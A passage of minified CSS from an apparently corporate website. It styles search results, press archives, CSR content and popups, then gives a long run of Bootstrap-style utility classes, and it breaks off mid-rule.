.gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:absolute;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 